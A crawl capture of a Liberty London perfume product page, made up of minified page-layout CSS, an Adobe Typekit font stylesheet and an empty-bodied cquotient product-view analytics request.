.personalisation-button{margin-bottom:1.5rem}}.personalisation-button{height:4.8rem}.product-image-container{padding:6rem 4rem}.product-image-container .swiper-wrapper{padding-bottom:0}.product-image-container .swiper-slide{padding:0 1.6rem}.product-images.secondary{background-color:#f9f9f9;z-index:3}.product-images a{outline:none}.product-images a.zoom-in{cursor:url(../../images/zoom-icon-circle.png) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.png) 0 0,zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,zoom-in}.product-images svg{position:absolute;right:20%;top:70%}.primary-pdp-swiper{width:auto;max-width:100%;height:auto;display:none}.primary-pdp-swiper img,.primary-pdp-swiper video{width:auto;height:calc(100vh - 9.8rem)}@media (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:53.4rem}}.primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.primary-pdp-swiper .swiper-slide{width:auto}@media screen and (min-width:768px){.primary-pdp-swiper{display:block}}@media (max-width:1199.98px){.primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper{position:relative}}.primary-pdp-swiper[data-isproductset=true] img,.primary-pdp-swiper[data-isproductset=true] video{width:100%;height:auto}@media screen and (min-width:768px){.primary-pdp-swiper-mobile{display:none}}.right-pane-content-wrapper{min-height:50rem;max-height:unset;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.right-pane-content-wrapper{min-width:45rem}}.right-pane-content-wrapper .pdp-accordion{z-index:1;margin-top:6rem}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper{border-bottom:.5px solid #a3a3a3;padding:1.2rem 0}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper:first-of-type{border-top:1px solid #a3a3a3}.right-pane-content-wrapper .pdp-accordion .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.right-pane-content-wrapper .pdp-accordion .accordion .accordion-text{text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down,.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{height:1.5rem;width:3rem}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down{background:transparent url(../../images/ps-down-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{display:none;background:transparent url(../../images/ps-left-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content{padding-right:0;padding-bottom:2rem;margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content:last-of-type{margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .part-hidden{max-height:unset!important}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content-inner{margin-bottom:0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.right-pane-content-wrapper .barcode_wrapper{margin-top:2rem}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item:before{padding:0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0;color:#a3a3a3}.popover{background-color:#f9f9f9;border-radius:0.5rem;height:10rem;top:-1rem!important;width:18rem}.popover .arrow{display:none}.popover .popover-header{background-color:#f9f9f9;border:0;border-radius:0.5rem;font-size:1.2rem;font-weight:400;height:4rem;padding-top:2rem;text-align:center}.popover .popover-body,.popover .social-icons{border:0;padding:0}.popover li{left:0;margin:0 0.2rem;position:relative;top:1rem}.popover a .fa{background-repeat:no-repeat;background-size:60%;height:100%;left:25%;position:absolute;width:100%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover a .fa-link{background-image:url(../../images/copy-link-icon.svg);background-size:80%;top:0.3rem}.popover:after,.popover:before{border-style:solid;content:"";display:block;height:0;left:calc(50% - 1rem);position:absolute;top:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.popover:after{border-color:transparent transparent transparent #f9f9f9;border-width:1rem;top:9.8rem}.popover:before{border-color:transparent transparent transparent #a3a3a3;border-width:1rem;top:9.9rem}.product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:20rem;z-index:1!important}.product-loyalty-points .popover:after,.product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.product-details-top,.right-pane-content{max-width:45rem;width:100%}.product-details-top .loyalty.promotions.barcode,.right-pane-content .loyalty.promotions.barcode{font-size:1.2rem;margin-top:3rem}.product-details-top .product-barcode,.product-details-top .product-loyalty-points,.product-details-top .product-mvt-text,.product-details-top .product-promotions,.product-details-top .restriction-messages,.right-pane-content .product-barcode,.right-pane-content .product-loyalty-points,.right-pane-content .product-mvt-text,.right-pane-content .product-promotions,.right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.product-details-top .product-barcode .loyalty-tooltip,.product-details-top .product-loyalty-points .loyalty-tooltip,.product-details-top .product-mvt-text .loyalty-tooltip,.product-details-top .product-promotions .loyalty-tooltip,.product-details-top .restriction-messages .loyalty-tooltip,.right-pane-content .product-barcode .loyalty-tooltip,.right-pane-content .product-loyalty-points .loyalty-tooltip,.right-pane-content .product-mvt-text .loyalty-tooltip,.right-pane-content .product-promotions .loyalty-tooltip,.right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.product-details-top .product-mvt-text,.right-pane-content .product-mvt-text{position:relative}.product-details-top .product-badge-wrapper,.right-pane-content .product-badge-wrapper{display:block;margin-bottom:1rem}.product-details-top .product-badge-wrapper .product-badge,.right-pane-content .product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem;border-radius:0.4rem}.product-details-top .product-brand,.right-pane-content .product-brand{font-size:1.2rem;line-height:2rem}.product-details-top .product-name,.right-pane-content .product-name{border-bottom:0;font-size:2.4rem;margin-bottom:1rem}.product-details-top .ratings_container,.right-pane-content .ratings_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-details-top .ratings_container .bv-reviews-count,.right-pane-content .ratings_container .bv-reviews-count{margin-left:1rem;letter-spacing:0;text-decoration:underline}.product-details-top #bazaarvoice-reviews,.product-details-top #bazaarvoice-reviews-mobile,.right-pane-content #bazaarvoice-reviews,.right-pane-content #bazaarvoice-reviews-mobile{display:inline-block;margin:0 0 2rem}.product-details-top #bazaarvoice-reviews-mobile .writereview-cta,.product-details-top #bazaarvoice-reviews .writereview-cta,.right-pane-content #bazaarvoice-reviews-mobile .writereview-cta,.right-pane-content #bazaarvoice-reviews .writereview-cta{text-decoration:underline}.product-details-top .prices span,.right-pane-content .prices span{font-size:1.6rem;line-height:2rem}.product-details-top .prices .strike-through,.product-details-top .prices del,.right-pane-content .prices .strike-through,.right-pane-content .prices del{color:#a3a3a3}.product-details-top .prices .price .strike-through+.sales .value,.right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.product-details-top .availability.product-availability,.right-pane-content .availability.product-availability{font-size:1.2rem}.product-details-top .preorder-estimated-delivery,.right-pane-content .preorder-estimated-delivery{font-size:1.2rem;text-align:left;margin-bottom:1rem;margin-top:0.5rem}.product-details-top .preorder-estimated-delivery .preorder-estimated-delivery-label,.right-pane-content .preorder-estimated-delivery .preorder-estimated-delivery-label{margin-right:0.5rem;width:auto}.product-details-top .restriction-messages,.right-pane-content .restriction-messages{color:#e51050}.product-details-top .restriction-messages .rm-over-18:before,.right-pane-content .restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.product-details-top .next-day-message a,.right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.2rem;line-height:1.6rem}}.product-details-top .plp-call-out-message,.right-pane-content .plp-call-out-message{display:none}.product-details-top .pdp-call-out-message,.right-pane-content .pdp-call-out-message{display:block}.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a{text-decoration:underline}.product-details-top .pdp-call-out-message a:hover,.right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.product-details-top{max-width:unset;margin-top:2rem}.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.product-details-top .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize;padding:0.2rem 0}.product-details-top .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.product-details-top .pdp-breadcrumbs .breadcrumb-item:before{padding:0.2rem 0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0}.right-pane-bottom-content{bottom:0;position:absolute;width:100%}.product-availability .label{margin-right:0.5rem;width:auto}.modal.size-guide-view{background-color:#f9f9f9}.modal.size-guide-view.show{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal.size-guide-view.show .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:absolute;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.size-guide-dialog{max-height:100%;max-width:92rem}.size-guide-dialog .modal-content{border:none;display:inline-block;font-size:1.4rem;padding:3rem}.size-guide-dialog .content-asset,.size-guide-dialog h3{font-size:1.4rem}.size-guide-dialog .size-guide-image{float:left;height:36rem;width:30rem}.size-guide-dialog .content-asset{max-height:100%;overflow:auto;width:100%;margin-bottom:1.5rem}.size-guide-dialog td{color:#707070;height:3rem;padding:0 1rem;text-transform:none;white-space:nowrap}.size-guide-dialog td:first-child{background-color:#000;color:#fff;min-width:8rem}.size-guide-dialog td:nth-child(2n){background-color:#f9f9f9}.size-guide-dialog p{color:#707070;margin:0}.size-guide-content{padding-left:2rem}.size-guide-content h2{color:#707070;font-size:1.4rem;margin:1.5rem 0 1rem;text-transform:capitalize}.size-guide-content table{width:100%}.delivery-content-title h3,.inspire-me-title h3{font-size:2rem}.inspire-me-wrapper h5.sub-heading{max-width:90%}.inspire-me-wrapper img,.inspire-me-wrapper img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 1s ease;transition:all 1s ease}.inspire-me-wrapper .article-link{background-color:#fefbf1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.inspire-me-wrapper .article-link:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.inspire-me-wrapper picture{overflow:hidden}.inspire-me-wrapper .abstract-overlay,.inspire-me-wrapper .abstract-tags,.inspire-me-wrapper .author-container{display:none}.inspire-me-wrapper .abstract-image{width:30%;margin:3rem!important}.inspire-me-wrapper .abstract-image img{-webkit-transition:all .3s ease;transition:all .3s ease}.inspire-me-wrapper .abstract-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70%;max-width:70rem;margin:0 auto;padding:0 6rem 0 3rem}.inspire-me-wrapper .heading{font-size:3.8rem}.inspire-me-wrapper .sub-heading{font-size:1.6rem}.inspire-me-wrapper .inspire-me-cta-text{display:block!important;margin-top:3rem}.product-recommendations .product-swiper-wrapper{margin-left:-1.5rem;margin-right:-1.5rem;width:calc(100% + 3rem)}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:6rem}.product-recommendations .product-swiper{margin-bottom:6rem}.product-recommendations .product{margin:0}.product-recommendations .product-brand h3{display:block;font-size:1.2rem;letter-spacing:0.12rem}.product-recommendations .product-name{border-bottom:none}.product-recommendations .price span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-recommendations .price .sales{z-index:1}.mobile-sticky-content .product-brand h3,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices span,.product-recommendations .price .value{font-size:1.2rem}.mobile-sticky-content .product-prices .strike-through{color:#a3a3a3}#curalate-content{margin:0 -1.5rem}#curalate-content .html-slot-container{padding-left:6rem;padding-right:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#curalate-content h2{display:inline-block;margin-bottom:0}.delivery-content-title,.delivery-wrapper{width:100%}.deliveryinfo-tabs-wrapper{font-size:1.2rem}.deliveryinfo-tabs-wrapper>ul{border-bottom:1px solid #000;height:4rem;margin:0;padding:0;vertical-align:bottom;width:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}.deliveryinfo-tabs-wrapper>ul>li{border-left:1px solid #000;border-top:1px solid #000;cursor:pointer;height:4rem;line-height:1.5;list-style:none;padding:1rem 1.5rem}.deliveryinfo-tabs-wrapper>ul>li:last-child{border-right:1px solid #000}.deliveryinfo-tabs-wrapper>ul>li.active{border-bottom:1px solid #fff;z-index:1}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border:1px solid #000;border-top:0;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{cursor:pointer}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h4{font-size:1.2rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:0;height:100%;padding:3rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs .content-asset{display:inline-block;width:100%}.product-additional-content{padding:3rem 6rem 6rem}.product-additional-content .show-more-less{position:absolute;bottom:0;display:none;width:100%;background:-webkit-gradient(linear,left bottom,left top,color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(0deg,#fff 75%,hsla(0,0%,100%,0));padding-top:1.5rem;cursor:pointer}@media screen and (max-width:768px){.product-additional-content .show-more-less{position:static}}.product-additional-content .show-more-less .less-text{display:none}.product-additional-content .show-more-less .more-text{display:block}.product-additional-content .tab-content{padding:0 3rem 0 0;margin-bottom:4rem;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}@media screen and (max-width:768px){.product-additional-content .tab-content{position:static}}.product-additional-content .tab-content .tab-content-inner{margin-bottom:3rem}.product-additional-content .tab-content:not(.part-hidden) .tab-content-inner{margin-bottom:0}.product-additional-content .tab-content.part-hidden{max-height:15rem;overflow:hidden}.product-additional-content .tab-content.part-hidden.open{max-height:100rem}.product-additional-content .tab-content.part-hidden.open .less-text{display:block}.product-additional-content .tab-content.part-hidden.open .more-text{display:none}.product-additional-content .tab-content.part-hidden .show-more-less{display:block}.product-additional-content .tab-content:last-of-type{margin-bottom:0}.product-additional-content .tab-content h3,.product-additional-content .tab-content h5{font-size:1.2rem;margin:1rem 0}.product-additional-content .tab-content p:last-child,.product-additional-content .tab-content ul:last-child{margin-bottom:0}.product-additional-content .tab-content p em{font-style:normal}.product-additional-content .bullets{padding:0 0 2.5rem;margin-bottom:0}.product-additional-content .bullets li{display:inline}.product-additional-content .bullets li:before{content:"/ "}.product-additional-content .bullets li:first-child:before{display:none}.product-additional-content .bullet-list{padding-left:1.5rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:0}@media (min-width:544px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:1.6rem}}@media (min-width:1200px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:5.1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{display:none;border:1px solid #000;border-radius:0.8rem;padding:0.8rem 1.6rem;letter-spacing:0.16rem;text-align:center;cursor:pointer}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:2rem}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab.active-tab{background:#000;color:#fff}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem;height:auto;line-height:1}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{font-size:1rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{font-size:1rem;padding:0.8rem 1.5rem;letter-spacing:1px}}.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:3rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .carousel-title{display:none}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .product-recommendations{display:none;position:relative}@media (max-width:1199.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:2rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:1.5rem}}.pdp-tabbed-carousels .product-swiper{position:unset;padding-left:1.5rem!important}.pdp-tabbed-carousels .product-swiper .swiper-button-next,.pdp-tabbed-carousels .product-swiper .swiper-button-prev{top:-7.1rem;margin-right:1.5rem}.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{z-index:1}@media (max-width:1199.98px){.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0}}@media (min-width:544px){.pdp-tabbed-carousels .product-swiper{padding-left:3.1rem!important}}@media (min-width:1200px){.pdp-tabbed-carousels .product-swiper{padding-left:6.6rem!important}}.pdp-custom-carousel-wrapper{margin-right:-2rem;margin-left:0}@media (min-width:544px){.pdp-custom-carousel-wrapper{margin-left:1.6rem}}@media (min-width:1200px){.pdp-custom-carousel-wrapper{margin-left:5.1rem}}.pdp-custom-carousel-wrapper h2{margin-bottom:2rem}@media screen and (max-width:1440px){.inspire-me-wrapper .heading{font-size:3.2rem}}@media (max-width:1199.98px){.right-pane-content-wrapper{min-height:auto;max-height:unset;position:relative;top:0}.right-pane-content{max-width:100%}.product-image-container{padding:4rem 3rem}.product-additional-content{padding:3rem 4rem 4rem}#curalate-content .html-slot-container{padding-left:4rem;padding-right:4rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:4rem}}@media (max-width:991.98px){.right-pane-content{max-width:100%}.right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2;opacity:1;visibility:1;-webkit-transition:all .3s ease;transition:all .3s ease}.prices-add-to-cart-actions.hide{opacity:0;visibility:hidden}.prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem;position:relative;z-index:2}.prices-add-to-cart-actions .product-image-container{-ms-flex-negative:0;flex-shrink:0}.prices-add-to-cart-actions .product-image-container img{width:6.5rem}.prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding:1rem}.prices-add-to-cart-actions .mobile-sticky-content{background-color:#f9f9f9;margin-bottom:-9.4rem;opacity:0;padding:1.5rem 1.5rem 0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.prices-add-to-cart-actions .mobile-sticky-content.active{margin-bottom:0;opacity:1;visibility:visible}.size-guide-content{padding-left:0;width:100%}.product-additional-content{padding:3rem}#curalate-content .html-slot-container{padding-left:3rem;padding-right:3rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:3rem}.swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.product-image-container,.product-image-container .swiper-slide{padding:0}.modal.show{padding-right:0}.modal.show .modal-close{position:absolute;right:0;top:0}.modal.show .size-guide-dialog{height:100%;margin:0}.modal.show .modal-content{background-color:transparent}.modal.show .modal-content,.modal.show .size-guide-content{height:100%;padding:0;width:auto}.modal.show .size-guide-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:100vw;padding:3rem}.modal.show .size-guide-content table{background-color:#fff}.delivery-content-title h3,.inspire-me-title h3{font-size:1.6rem}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar{left:10%;right:10%;width:80%}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar.tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0;z-index:1}.inspire-me-wrapper .article-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.inspire-me-wrapper .abstract-image{width:unset}.inspire-me-wrapper .abstract-text{width:100%;padding:0 3rem}.inspire-me-wrapper .heading{font-size:2.8rem}.inspire-me-wrapper .sub-heading{max-width:100%}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border-bottom:none;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{border-bottom:1px solid #000;font-size:1.2rem;margin:0;padding:1rem 1.6rem;position:relative}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:after{background-image:url(../../images/close-icon-small.svg);content:"";height:1.1rem;position:absolute;right:1.2rem;top:1.2rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;transition:all .25s ease;width:1.1rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:first-of-type{border-top:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:last-of-type{border-bottom:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active:after{-webkit-transform:none;transform:none}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:1px solid #000;padding:1.5rem}footer.contentinfo{position:-webkit-sticky;position:sticky;z-index:11}}@media screen and (max-width:768px){#delivery-section{position:relative}}@media (max-width:543.98px){.ratings{margin-top:unset}}.product-details .klarna-pdp ::part(osm-container){font-family:Akzidenz Grotesk Pro,sans-serif!important;padding-bottom:0!important}.product-details .klarna-pdp ::part(osm-cta){font-family:Akzidenz Grotesk Pro,sans-serif!important;font-weight:600}.product-details .klarna-pdp ::part(osm-legal){margin-top:0;color:#a3a3a3;font-size:1.2rem}.product-details .klarna-pdp ::part(osm-badge){border:1px solid #a3a3a3;border-radius:0.5rem;-webkit-filter:grayscale(1) contrast(3);filter:grayscale(1) contrast(3);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:100rem;perspective:100rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nry3lxi.css
body_size: 380
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * filicudi-solid:
 *   - http://typekit.com/eulas/00000000000000007735ca36
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-21 22:52:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nry3lxi&ht=tk&f=43887&a=88187351&app=typekit&e=css");

@font-face {
font-family:"filicudi-solid";
src:url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-filicudi-solid { font-family: "filicudi-solid",sans-serif; }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acRPasw14mcoSQFYsrPtVZZxAn&userId=&emailId=&product=id%3A%3A000808361%7C%7Csku%3A%3AR572511006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Flove-at-your-darkest-eau-de-parfum-100ml-000808361.html&ls=true&_=1767365534297&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acRPasw14mcoSQFYsrPtVZZxAn%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000808361%22%2C%22sku%22%3A%22R572511006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Flove-at-your-darkest-eau-de-parfum-100ml-000808361.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1767365534297%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
